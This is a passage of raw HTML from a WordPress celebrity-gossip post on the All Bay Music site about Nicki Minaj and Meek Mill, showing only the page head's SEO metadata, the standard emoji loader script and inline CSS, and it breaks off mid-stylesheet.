

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/
body_size: 22748
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nicki Minaj And Meek Mill Come Out As A Couple Officially! - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nicki Minaj And Meek Mill Come Out As A Couple Officially! - All Bay Music" />
	<meta property="og:description" content="Nicki Minaj just broke things off with her long time boyfriend Safaree Samuels but it looks like she’s already found his replacement.It did not take long for Nicki to hook up with rapper Meek Mill as her new boo.The two were out with Maybach boss Rick Ross and his girlfriend.The photo was posted on instagram [&hellip;]" />
	<meta property="og:url" content="https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2015-01-22T00:59:57+00:00" />
	<meta property="article:modified_time" content="2019-01-11T19:28:37+00:00" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/","url":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/","name":"Nicki Minaj And Meek Mill Come Out As A Couple Officially! - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-01-22T00:59:57+00:00","dateModified":"2019-01-11T19:28:37+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"Nicki Minaj And Meek Mill Come Out As A Couple Officially!"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Comments Feed" href="https://www.allbaymusic.com/comments/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.5" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="4032" data-token="409361cd76" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Nicki Minaj And Meek Mill Come Out As A Couple Officially! Comments Feed" href="https://www.allbaymusic.com/2015/01/21/nicki-minaj-and-meek-mill-come-out-as-a-couple-officially/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allbaymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 